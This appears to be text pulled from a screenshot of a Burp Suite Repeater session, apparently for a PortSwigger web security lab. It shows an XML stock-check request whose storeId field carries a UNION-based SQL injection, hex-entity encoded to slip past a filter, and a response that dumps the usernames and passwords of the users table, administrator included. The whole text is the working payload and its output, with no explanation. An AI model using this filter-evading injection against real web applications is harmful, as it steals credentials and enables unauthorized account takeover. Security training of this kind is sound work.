 发送 取消 < ▼ > ▼ 目标: https://0aab006e043a932b804a0d3500df00d3.web
请求
美化 Raw Hex \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.60
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 203
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <stockCheck>
22 <productId>
23 1
24 </productId>
25 <storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password
FROM users<@/hex_entities>
</storeId>
26 </stockCheck>
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~6fegse182g2oks5nn81i
7 854 units
8 carlos~5n18md6b8852rtxroheg
9 administrator~5wflhsdtfzfvfbbvhl8c
搜索... 0匹配